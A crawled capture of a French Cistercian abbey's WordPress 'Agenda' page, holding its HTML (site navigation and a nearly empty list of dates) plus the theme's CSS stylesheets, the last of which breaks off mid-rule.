

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://abbayenotredamedelapaix.fr/news/agenda/
body_size: 4512
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Agenda | Abbaye Cistercienne Notre Dame de la Paix</title>
	        
    <!--[if lt IE 8]><script src='http://ie7-js.googlecode.com/svn/version/2.0(beta3)/IE8.js' type='text/javascript'></script><![endif]-->    
	<link rel="pingback" href="http://abbayenotredamedelapaix.fr/xmlrpc.php" />
		<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" />
	
<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Agenda" />
	<meta property="og:url" content="http://abbayenotredamedelapaix.fr/news/agenda/" />
	<meta property="article:published_time" content="2011-01-17" />
	<meta property="article:modified_time" content="2016-01-10" />
	<meta property="og:site_name" content="Abbaye Cistercienne Notre Dame de la Paix" />
	<meta name="twitter:card" content="summary" />
<!-- /SEO Ultimate -->

<link rel="alternate" type="application/rss+xml" title="Abbaye Cistercienne Notre Dame de la Paix &raquo; Flux" href="http://abbayenotredamedelapaix.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abbaye Cistercienne Notre Dame de la Paix &raquo; Flux des commentaires" href="http://abbayenotredamedelapaix.fr/comments/feed/" />
<link rel='stylesheet' id='UserAccessManagerAdmin-css'  href='http://abbayenotredamedelapaix.fr/wp-content/plugins/user-access-manager/css/uamAdmin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='UserAccessManagerLoginForm-css'  href='http://abbayenotredamedelapaix.fr/wp-content/plugins/user-access-manager/css/uamLoginForm.css?ver=1.0' type='text/css' media='screen' />
<script type='text/javascript' src='http://abbayenotredamedelapaix.fr/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://abbayenotredamedelapaix.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/js/cufon-yui.js?ver=4.1.42'></script>
<script type='text/javascript' src='http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/js/fonts/Colaborate-Thin_400.font.js?ver=4.1.42'></script>
<script type='text/javascript' src='http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/js/superfish.js?ver=4.1.42'></script>
<script type='text/javascript' src='http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/js/supersubs.js?ver=4.1.42'></script>
<script type='text/javascript' src='http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/js/jquery.cycle.min.js?ver=4.1.42'></script>
<script type='text/javascript' src='http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/js/general.js?ver=4.1.42'></script>
<script type='text/javascript' src='http://abbayenotredamedelapaix.fr/wp-content/plugins/user-access-manager/js/functions.js?ver=4.1.42'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://abbayenotredamedelapaix.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://abbayenotredamedelapaix.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.42" />
<link rel='canonical' href='http://abbayenotredamedelapaix.fr/news/agenda/' />
<link rel='shortlink' href='http://abbayenotredamedelapaix.fr/?p=255' />
<!-- styles for Simple Google Map -->
<style type='text/css'>
#SGM {width:100%; height:300px;}
#SGM .infoWindow {line-height:13px; font-size:10px;}
#SGM input {margin:4px 4px 0 0; font-size:10px;}
#SGM input.text {border:solid 1px #ccc; background-color:#fff; padding:2px;}
</style>
<!-- end styles for Simple Google Map -->
<!-- Vipers Video Quicktags v6.5.2 | http://www.viper007bond.com/wordpress-plugins/vipers-video-quicktags/ -->
<style type="text/css">
.vvqbox { display: block; max-width: 100%; visibility: visible !important; margin: 10px auto; } .vvqbox img { max-width: 100%; height: 100%; } .vvqbox object { max-width: 100%; } 
</style>
<script type="text/javascript">
// <![CDATA[
	var vvqflashvars = {};
	var vvqparams = { wmode: "opaque", allowfullscreen: "true", allowscriptaccess: "always" };
	var vvqattributes = {};
	var vvqexpressinstall = "http://abbayenotredamedelapaix.fr/wp-content/plugins/vipers-video-quicktags/resources/expressinstall.swf";
// ]]>
</script>
<link rel='stylesheet' href='http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/css/960.css' type='text/css' media='screen' /><link rel='stylesheet' href='http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/css/screen.css' type='text/css' media='screen' /><link rel='stylesheet' href='http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/css/print.css' type='text/css' media='print' /><link rel='stylesheet' href='http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/css/superfish.css' type='text/css' media='screen' /><style type='text/css'>#header {
position:relative;
z-index:2;
padding:0;
}

#searchform form {
background:none repeat scroll 0 0 transparent;
border:.3px solid #BBB;
width:220px;
margin-right:0;
}

#searchform #s,#searchform #submit {
background:none repeat scroll 0 0 transparent;
border:0 none;
}
.sidebarwidget UL LI a, .sidebarwidget UL LI a:active, .sidebarwidget UL LI a:hover {
text-decoration:none;
}


#searchform #s {
color:#B9B9B9;
font-size:.7em;
text-align:left;
text-transform:uppercase;
width:175px;
padding:6px 0 4px 10px;
}

.menu-horizontal {
border-bottom:1px solid #CCCCCC;
border-top:0px solid #CCCCCC;
margin:15px 0 0;
}

.sf-menu a {
font-size:.95em;
display:block;
position:relative;
text-decoration:none;
padding:1.35em 1em;
}

.sf-menu,.sf-menu * {
list-style:none outside none;
margin:0;
padding:0;
}

.sf-menu {
line-height:1;
float:left;
}

.sf-menu ul {
position:absolute;
top:-999em;
width:140px;
}

.sf-menu ul li {
width:100%;
}

.sf-menu li:hover {
visibility:inherit;
}

.sf-menu li {
float:left;
position:relative;
background:none repeat scroll 0 0 transparent;
}

.sf-menu li:hover ul,.sf-menu li.sfHover ul {
left:0;
top:3em;
z-index:9999;
}

ul.sf-menu li:hover li ul,ul.sf-menu li.sfHover li ul {
top:-999em;
}

ul.sf-menu li li:hover ul,ul.sf-menu li li.sfHover ul {
left:140px;
top:0;
}

ul.sf-menu li li:hover li ul,ul.sf-menu li li.sfHover li ul {
top:-999em;
}

ul.sf-menu li li li:hover ul,ul.sf-menu li li li.sfHover ul {
left:140px;
top:0;
}

.sf-menu a,.sf-menu a:visited {
}

.sf-menu li li {
background:none repeat scroll 0 0 #f6b55b;
}

.sf-menu li li a:visited {
color:#FFF;
}

.sf-menu li li a{
background:none repeat scroll 0 0 #f6b55b;
color:#FFF;
}
.sf-menu li li li {
background:none repeat scroll 0 0 #f6b55b;
}

.sf-menu li:hover,.sf-menu li.sfHover,.sf-menu a:focus,.sf-menu a:hover,.sf-menu a:active {
-moz-box-shadow:0 0 2px #EEEEEE;
background:none repeat scroll 0 0 #FA8C14;
outline:0 none;
color:#FFF;
}

.sf-menu .sf-sub-indicator {
display:none;
}

.sf-menu a:active {
background:none repeat scroll 0 0 #FA8C14;
color:#FFF;
}

.widget-area {
padding:0;
}

#footer {
background:none repeat scroll 0 0 transparent;
color:#AAA;
font-size:.85em;
padding:15px 0 60px;
}

.post .posttitle {
padding-top:15px;
padding-bottom:5px;
}

.sidebarwidget {
font-size:85%;
margin-bottom:30px;
margin-top:15px;

}

.latest-posts span {
    background: none repeat scroll 0 0 #D4D4D4;
    color: #FFFFFF;
    font-size: 0.8em;
    margin-right: 10px;
    margin-left:70px;
    padding: 1px 4px;
}

 /*body { color:green; } */</style></head>
<body class="page page-id-255 page-child parent-pageid-238 page-template-default">
<div id="outer">
    <div id="main">
		<div class="container_12 clearfix">
			<div id="header" class="clearfix">
				<div class="grid_8">
					<div class="logo">
													<a href="http://abbayenotredamedelapaix.fr"><img src="http://abbayenotredamedelapaix.fr/wp-content/uploads/2011/08/fond-header1.png" alt="Logo" /></a>
											</div><!--//logo-->
				</div><!--//grid2-->
				<div class="grid_4">
                	<!-- search disabled-->				</div><!--//grid_10-->
				<div class="grid_12">
					
                                            <div class="menu-horizontal clearfix">
                            <ul class="sf-menu">
                                                                                                <li class="page_item page-item-5"><a href="http://abbayenotredamedelapaix.fr/">Accueil</a></li>
<li class="page_item page-item-230 page_item_has_children"><a href="http://abbayenotredamedelapaix.fr/vie-monastique/">Vie Monastique</a>
<ul class='children'>
	<li class="page_item page-item-694"><a href="http://abbayenotredamedelapaix.fr/vie-monastique/un-appel/">Un Appel</a></li>
	<li class="page_item page-item-266"><a href="http://abbayenotredamedelapaix.fr/vie-monastique/notre-communaute/">Une vie de prière et d&rsquo;amitié fraternelle</a></li>
	<li class="page_item page-item-270"><a href="http://abbayenotredamedelapaix.fr/vie-monastique/notre-travail/">Notre Travail</a></li>
	<li class="page_item page-item-2091"><a href="http://abbayenotredamedelapaix.fr/vie-monastique/une-journee-type/">Une journée type</a></li>
	<li class="page_item page-item-268"><a href="http://abbayenotredamedelapaix.fr/vie-monastique/notre-histoire/">Notre Histoire</a></li>
	<li class="page_item page-item-272"><a href="http://abbayenotredamedelapaix.fr/vie-monastique/regle-de-st-benoit/">Règle de St-Benoît</a></li>
</ul>
</li>
<li class="page_item page-item-232 page_item_has_children"><a href="http://abbayenotredamedelapaix.fr/hotes-et-visiteurs/">Hôtes et Visiteurs</a>
<ul class='children'>
	<li class="page_item page-item-279"><a href="http://abbayenotredamedelapaix.fr/hotes-et-visiteurs/prier-avec-nous/">Prier avec nous</a></li>
	<li class="page_item page-item-275"><a href="http://abbayenotredamedelapaix.fr/hotes-et-visiteurs/sejourner-a-labbaye/">Séjourner à l’Abbaye</a></li>
	<li class="page_item page-item-277"><a href="http://abbayenotredamedelapaix.fr/hotes-et-visiteurs/organiser-une-visite/">Organiser une visite</a></li>
	<li class="page_item page-item-281"><a href="http://abbayenotredamedelapaix.fr/hotes-et-visiteurs/decouvrir-la-region/">Découvrir la région</a></li>
	<li class="page_item page-item-870"><a href="http://abbayenotredamedelapaix.fr/hotes-et-visiteurs/faire-un-don/">Faire un don</a></li>
	<li class="page_item page-item-824"><a href="http://abbayenotredamedelapaix.fr/hotes-et-visiteurs/lassociation-des-amis/">L&rsquo;Association des Amis</a></li>
</ul>
</li>
<li class="page_item page-item-234 page_item_has_children"><a href="http://abbayenotredamedelapaix.fr/laics-associes/">Laics Associés</a>
<ul class='children'>
	<li class="page_item page-item-288"><a href="http://abbayenotredamedelapaix.fr/laics-associes/genese-du-groupe/">Genèse du groupe</a></li>
	<li class="page_item page-item-296"><a href="http://abbayenotredamedelapaix.fr/laics-associes/journee-type/">Journée type</a></li>
	<li class="page_item page-item-298"><a href="http://abbayenotredamedelapaix.fr/laics-associes/contact/">Contact</a></li>
	<li class="page_item page-item-3165 page_item_has_children"><a href="http://abbayenotredamedelapaix.fr/laics-associes/documents-laics-associes/">Documents Laïcs Associés</a>
	<ul class='children'>
		<li class="page_item page-item-6367"><a href="http://abbayenotredamedelapaix.fr/laics-associes/documents-laics-associes/comptes-rendus-2020/">Comptes rendus 2020</a></li>
		<li class="page_item page-item-6711"><a href="http://abbayenotredamedelapaix.fr/laics-associes/documents-laics-associes/comptes-rendus-2021/">Comptes rendus 2021</a></li>
		<li class="page_item page-item-7102"><a href="http://abbayenotredamedelapaix.fr/laics-associes/documents-laics-associes/comptes-rendus-2022/">Comptes rendus 2022</a></li>
		<li class="page_item page-item-7331"><a href="http://abbayenotredamedelapaix.fr/laics-associes/documents-laics-associes/comptes-rendus-2023/">Comptes rendus 2023</a></li>
		<li class="page_item page-item-7661"><a href="http://abbayenotredamedelapaix.fr/laics-associes/documents-laics-associes/comptes-rendus-2024/">Comptes rendus 2024</a></li>
		<li class="page_item page-item-8006"><a href="http://abbayenotredamedelapaix.fr/laics-associes/documents-laics-associes/comptes-rendus-2025/">Comptes rendus 2025</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-236 page_item_has_children"><a href="http://abbayenotredamedelapaix.fr/spiritualite-cistercienne/">Spiritualité Cistercienne</a>
<ul class='children'>
	<li class="page_item page-item-257"><a href="http://abbayenotredamedelapaix.fr/spiritualite-cistercienne/meditations-du-mois/">Méditation du Mois</a></li>
	<li class="page_item page-item-304"><a href="http://abbayenotredamedelapaix.fr/spiritualite-cistercienne/auteurs-cisterciens/">Quelques Auteurs Cisterciens</a></li>
	<li class="page_item page-item-2067"><a href="http://abbayenotredamedelapaix.fr/spiritualite-cistercienne/textes-de-lordre-cistercien/">Textes de l&rsquo;Ordre Cistercien</a></li>
	<li class="page_item page-item-249"><a href="http://abbayenotredamedelapaix.fr/spiritualite-cistercienne/bibliographie/">Bibliographie</a></li>
</ul>
</li>
<li class="page_item page-item-243 page_item_has_children"><a href="http://abbayenotredamedelapaix.fr/boutique-et-chocolaterie/">Boutique et Chocolaterie</a>
<ul class='children'>
	<li class="page_item page-item-251"><a href="http://abbayenotredamedelapaix.fr/boutique-et-chocolaterie/notre-specialite-le-chocolat/">Notre spécialité : le Chocolat</a></li>
	<li class="page_item page-item-1359"><a href="http://abbayenotredamedelapaix.fr/boutique-et-chocolaterie/catalogue-chocolaterie/">Catalogue chocolaterie</a></li>
	<li class="page_item page-item-1039"><a href="http://abbayenotredamedelapaix.fr/boutique-et-chocolaterie/special-paques/">Spécial Pâques 2025</a></li>
	<li class="page_item page-item-1778"><a href="http://abbayenotredamedelapaix.fr/boutique-et-chocolaterie/special-noel/">Spécial Noël 2025</a></li>
	<li class="page_item page-item-253"><a href="http://abbayenotredamedelapaix.fr/boutique-et-chocolaterie/autres-produits/">Autres Produits</a></li>
</ul>
</li>
<li class="page_item page-item-238 page_item_has_children current_page_ancestor current_page_parent"><a href="http://abbayenotredamedelapaix.fr/news/">Actualités</a>
<ul class='children'>
	<li class="page_item page-item-10"><a href="http://abbayenotredamedelapaix.fr/news/actualites/">En direct de l&rsquo;abbaye</a></li>
	<li class="page_item page-item-255 current_page_item"><a href="http://abbayenotredamedelapaix.fr/news/agenda/">Agenda</a></li>
	<li class="page_item page-item-259"><a href="http://abbayenotredamedelapaix.fr/news/photos/">Photos</a></li>
	<li class="page_item page-item-261"><a href="http://abbayenotredamedelapaix.fr/news/videos/">Vidéos</a></li>
	<li class="page_item page-item-264"><a href="http://abbayenotredamedelapaix.fr/news/presse/">Presse</a></li>
	<li class="page_item page-item-1103"><a href="http://abbayenotredamedelapaix.fr/news/index-actu/">Index actualités</a></li>
</ul>
</li>
<li class="page_item page-item-2 page_item_has_children"><a href="http://abbayenotredamedelapaix.fr/contacts/">Contacts</a>
<ul class='children'>
	<li class="page_item page-item-907"><a href="http://abbayenotredamedelapaix.fr/contacts/horaires-des-messes-et-des-offices/">Horaires Messes et Offices</a></li>
	<li class="page_item page-item-836"><a href="http://abbayenotredamedelapaix.fr/contacts/coordonnees/">Horaires du Magasin</a></li>
	<li class="page_item page-item-839"><a href="http://abbayenotredamedelapaix.fr/contacts/comment-venir/">Comment venir à l&rsquo;Abbaye ?</a></li>
	<li class="page_item page-item-1453"><a href="http://abbayenotredamedelapaix.fr/contacts/mentions-legales/">Mentions légales</a></li>
</ul>
</li>
                            </ul>
                        </div><!--// menu-horizontal-->
                                                            
				</div><!-- // grid_12-->
			</div><!--//header-->
<div class="clearfix">
	<div class='grid_12'>					<div class="post clearfix" id="post-255">
								<h2 class="posttitle">Agenda</h2>
				<p><strong>Quelques dates à retenir&#8230; </strong><br />
<em>Une information particulière sera ajoutée à l&rsquo;approche de ces dates</em>.</p>
<p>&nbsp;</p>
							</div>
						</div><!-- //col 1-->
	
					
	
				</div><!-- //clearfix -->

		</div><!--// container_12 -->
	</div><!--//main-->
	<div id="footer" class="clearfix">
		<div class="container_12">
			<div class="grid_6">
				<p>Abbaye Cistercienne Notre Dame de la Paix - Copyright 2026 - Original design by <a href="http://cudazi.com/" title="cudazi web design">Cudazi</a> for <a href="http://themeforest.net/user/cudazi/?ref=cudazi">ThemeForest.net</a></p>
			</div><!--//grid6-->
			<div class="grid_6">
            
            	<ul class='clean social softbutton right'><li><a href='http://www.facebook.com/pages/Abbaye-Notre-Dame-de-la-Paix-de-Castagniers/112007722192566'><img src='http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/images/social_icons/facebook.png' alt='facebook' /></a></li></ul>			</div><!--//grid6-->
			
		</div><!--//container_12-->
	</div><!--//footer-->    
	
</div><!--//outer-->
<div id="su-footer-links" style="text-align: center;"></div><script type='text/javascript' src='http://abbayenotredamedelapaix.fr/wp-content/plugins/simple-mail-address-encoder/smae.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://abbayenotredamedelapaix.fr/wp-includes/js/comment-reply.min.js?ver=4.1.42'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/css/screen.css
body_size: 2634
content:
/*
Theme Name: Luxury by Cudazi
Theme URI: http://www.curtziegler.com/
Description: 
Version: 1.0
Author: Curt Ziegler
Author URI: http://www.curtziegler.com/
*/



html, body, form,
h1, h2, h3, h4, h5, h6,
p, img, a
{
	margin:0;
	padding:0;
	outline:0;
	border:0;
}

body, textarea
{
	font-family:Arial, Helvetica, sans-serif;
}
body
{
	background:url('http://abbayenotredamedelapaix.fr/wp-content/uploads/2011/08/FOND.jpg') no-repeat top center #FFF;
	font-size:0.8em;
	color:#666666;
	line-height:175%;
}
#main
{
	background:transparent;
	margin-top:0px;
	border-top:0px solid #fff;
	border-bottom:0px solid #fff;
}
p, h1, h2, h3, h4, h5, h6
{
	padding:0 0 20px 0;
}
h1, h2, h3, h4, h5, h6
{
	color:#333;
	font-weight:normal;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
{
	text-decoration:none;
}
UL
{
	padding:0 0 0 20px;
	margin:0 0 20px 0;
}
UL LI
{
	padding-top:5px;
	padding-bottom:5px;
}
.post UL
{
	margin-left:30px;
}
h1 { font-size:2.7em;}
h2 { font-size:2.3em; }
h3 { font-size:1.9em; }
h4 { font-size:1.8em; }
h5 { font-size:1.7em; }
h6 { font-size:1.5em; }

A
{
	color:#666;
}
A:hover
{
	color:#333;
	background-position:1px 17px;
}
A:visited
{
}
A:active
{
	color:#000;
	position:relative;
	top:1px;
}
#header
{
	padding:0px 0 16px 0;
}

/* Ad manager plugin */
.ads LI a
{
	display:block;
	text-align:center;
	margin:3px 0 10px 0;
	padding:5px 0;
	background:#fff;
}



/* Wordpress Calendar Widget styles*/
#wp-calendar
{
	width:99%;
}
#wp-calendar caption
{
	font-weight:bold;
}
#wp-calendar td
{
	border-right:1px solid #eee;
	border-bottom:1px solid #eee;
	text-align:center;
}
#wp-calendar .pad,
#wp-calendar #prev,
#wp-calendar #next
{
	border:0;
}

.post .postmeta
{
	padding:2px 10px;
	line-height:150%;
	margin-bottom:8px;
	text-transform:uppercase;
	background:#f0f0f0;
	font-size:80%;
}

.post .posttitle
{
	padding-bottom:5px;
}
.post .postmeta a.comment-count
{
	font-weight:bold;
	display:block;
	float:right;
}

A.more-link
{
	margin-top:10px;
}
A.more-link,
.pagenavigation a
{
	text-decoration:none;
	padding:5px 10px;
	background:#f0f0f0;
	border:1px solid #ddd;
	font-weight:bold;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
}
.pagenavigation a
{
	font-weight:normal;
	font-size:90%;
}
.post-thumbnail .wp-post-image
{
	display:block;
	margin:0 0 20px 0;
}

.widget-area
{
	padding:20px 0;
}
h2.widgettitle
{
	padding-bottom:10px;
	margin-bottom:5px;
	font-size:175%;
	border-bottom:1px solid #eee;
}
.sidebarwidget
{
	font-size:85%;
	margin-bottom:30px;
}
.footerwidget
{
	margin-bottom:0;
}
.footerwidget h2.widgettitle
{
	border-bottom:0;
}
.widget UL
{
	margin:0;
	padding:0 0 0 0;
}
.widget UL LI UL
{
	padding-left:15px;
}
.widget UL LI
{
	list-style-type:none;
	padding:1px 0;
}
#footer
{
	background:#333;
	color:#888;
	padding:15px 0 60px 0;
	font-size:0.85em;
}
#footer A
{
	color:#999;
}
#main .container_12
{
	padding-bottom:40px;
}






/* Latest Posts home page widget*/
UL.latest-posts LI A
{
	display:block;
	font-size:100%;
}
UL.latest-posts LI A
{
	text-decoration:none;
}
UL.latest-posts p
{
	padding-bottom:0;
}	
.latest-posts span
{
	background:#d4d4d4;
	padding:1px 4px;
	font-size:0.8em;
	margin-right:10px;
	color:#fff;
}


/* Social Icons in Footer */
UL.social LI A
{
	margin:0 1px;
}


/* Shadows */
.latest-work-thumbs img,
.shadow,
.ads LI a,
#commentform #comment,
#commentform #author,
#commentform #email,
#commentform #url,
#commentform #submit
{
	-webkit-box-shadow: 0px 0px 2px #ddd;
	-moz-box-shadow: 0px 0px 2px #ddd;
}
.latest-work-thumbs img:hover,
.hovershadow:hover,
.ads LI a:hover,
OL.commentlist LI:hover .avatar,
#commentform #submit:hover,
.portfolio-thumbnail a:hover img
{
	-webkit-box-shadow: 0px 0px 6px #ccc;
	-moz-box-shadow: 0px 0px 6px #ccc;
}
.shadow-medium,
.wp-post-image,
.avatar
{
	-webkit-box-shadow: 0px 0px 3px #ddd;
	-moz-box-shadow: 0px 0px 3px #ddd;
}
.shadow-large
{
	-webkit-box-shadow: 0px 0px 4px #444;
	-moz-box-shadow: 0px 0px 4px #444;
}


/* HR Line */
hr
{
	background-image:url(../images/hr.gif);
	background-repeat:repeat-x;
	background-color:transparent;
	border:0;
	margin:20px 0;
	height:2px;
}
hr.nopad
{
	padding:0;
	margin:0;
}


/* Promo / Home Page Slider */
.promo-container
{
	margin-bottom:40px;
}
#promo-nav
{
	background:url(../images/promo_nav_bg.jpg) repeat-x bottom left;
	border:1px solid #dcdcdc;
	border-top:0;
	padding:12px 10px 10px 10px;
}
#promo-nav UL LI a
{
	border:1px solid #d4d4d4;
	background:#fff;
	text-indent:-9999px;
	width:8px;
	height:8px;
	display:block;
	float:left;
	margin-left:7px;
}
#promo-nav UL LI a:hover,
#promo-nav .activeSlide
{
	background:#d4d4d4;
}
#promo-nav UL LI a:active
{
	background:#333;
}




/* Searchform */
.toolbox-vertical
{
	margin-bottom:5px;	
}
.toolbox-horizontal #searchform
{
	margin-top:46px;
}
#searchform form
{
	background:#f6f6f6;
	border:1px solid #e8e8e8;
	width:220px;
}
#searchform #s
{
	font-size:0.7em;
	padding:6px 0 4px 10px;
	color:#b9b9b9;
	text-transform:uppercase;
	text-align:left;
	width:175px;
}
#searchform #s,
#searchform #submit
{
	background:transparent;
	border:0;
}
UL.searchresults LI H5
{
	padding:5px 20px;
}





UL.clean, UL.clean LI
{
	margin:0;
	padding:0;
	list-style-type:none;
	display:inline;
}
.alternate, .hidden
{
	display:none;
}
.right
{
	float:right;
}
.left
{
	float:left;
}



/* Generic WP Generated Classes */
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
}
.alignleft {
   float: left;
}
.alignright {
   float: right;
}
img.alignleft
{
	margin:5px 20px 20px 0;
}
img.alignright
{
	margin:5px 0 20px 20px;
}
img.aligncenter
{
}
.wp-caption {
   border: 1px solid #ddd;
   text-align: center;
   background-color: #fff;
   padding:8px 3px;
   margin: 10px;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
}
.wp-caption img {
   margin: 0;
   padding:0 0 5px 0;
   border: 0 none;
}
.wp-caption p.wp-caption-text {
   font-size: 11px;
   line-height: 17px;
   padding:5px 0;
   padding:0;
   margin: 0;
}



/* COMMENT LIST AND FORM */
#commentform #comment,
#commentform #author,
#commentform #email,
#commentform #url,
#commentform #submit
{	
	border:1px solid #ccc;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	padding:5px;
}
#commentform #submit
{
	font-weight:bold;
	margin-bottom:10px;
	color:#777;
	cursor:pointer;
}
#commentform #comment,
#commentform #author,
#commentform #email,
#commentform #url
{
	width:33%;
	color:#777;
	font-weight:bold;
}
#commentform label
{
	font-size:130%;
	font-weight:bold;
	display:block;
	margin-bottom:4px;
}
#commentform #comment
{
	width:75%;
	height:175px;
	display:block;
	margin-bottom:20px;
	font-size:130%;
}
h5#comments
{
	margin-top:35px;
}
div#respond
{
	margin-top:40px;
}
p.cancel-comment-reply
{
	padding:0;
}

OL.commentlist
{
	margin:0 0 20px 0;
	padding:0;
}
OL.commentlist .avatar
{
	border:4px solid #fff;
}
OL.commentlist .left
{
	width:110px;
}
OL.commentlist .right-comments
{
	margin-left:110px;
}
OL.commentlist LI
{
	margin-bottom:20px;
	padding:15px;
	display:block;
}
OL.commentlist LI.even
{
	background:#efefef;
	border:1px solid #e0e0e0;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
}
OL.commentlist LI.bypostauthor
{
	background:#fff;
}
a.comment-reply-link
{
	font-size:85%;
	text-decoration:none;
	font-weight:bold;
}
OL.commentlist .author, OL.commentlist .author a
{
	padding:10px 0 4px 0;
	font-weight:bold;
	text-decoration:none;
	line-height:110%;
}
.comment-date
{
	line-height:100%;
	color:#888;
}
UL.children
{
	margin:20px 0 10px 0;
}

.bio
{
	margin:40px 0 0 0;
}
.bio h5, .bio p
{
	margin:0;
	padding:0;
}
.bio p
{
	font-size:90%;
	line-height:175%;
}
.bio .pic
{
	width:95px;
	float:left;
}
.bio .details
{
	width:500px;
	float:left;
}



/* Clearfix */
.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
 
.clearfix {
	display: inline-block;
}
 
html[xmlns] .clearfix {
	display: block;
}
 
* html .clearfix {
	height: 1%;
}

/* Menu dropdown fix applied 2.26.10 */
#header
{
	position:relative;
	z-index:2;
}
.promo-container
{
	position:relative;
	z-index:1;
}
/* */
.pagenavigation 
{ 
	padding:0 10px;
}

/* updated 6.20.10 - wp3 menu now uses children class and so do the comments */
.sf-menu UL.children { margin-top:0; }


--- FILE ---
content_type: text/css
request_url: http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/css/superfish.css
body_size: 729
content:
/**MENU CSS**/








.menu-horizontal
{
	border-top:1px solid #ccc;
	border-bottom:1px solid #ccc;
	margin:20px 0;
}

.sf-menu A
{
	/*border-bottom:1px solid #ccc;*/
	font-size:0.85em;
}



/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * {
	margin:			0;
	padding:		0;
	list-style:		none;
}
.sf-menu {
	line-height:	1.0;
}
.sf-menu ul {
	position:		absolute;
	top:			-999em;
	width:			140px; /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
	width:			100%;
}
.sf-menu li:hover {
	visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
	float:			left;
	position:		relative;
}
.sf-menu a {
	display:		block;
	position:		relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	left:			0;
	top:			3em; /* match top ul list item height */
	z-index:		9999;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left:			140px; /* match ul width */
	top:			0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left:			140px; /* match ul width */
	top:			0;
}

.sf-menu {
	float:			left;
	/*margin-bottom:	1em;*/
}
.sf-menu a {
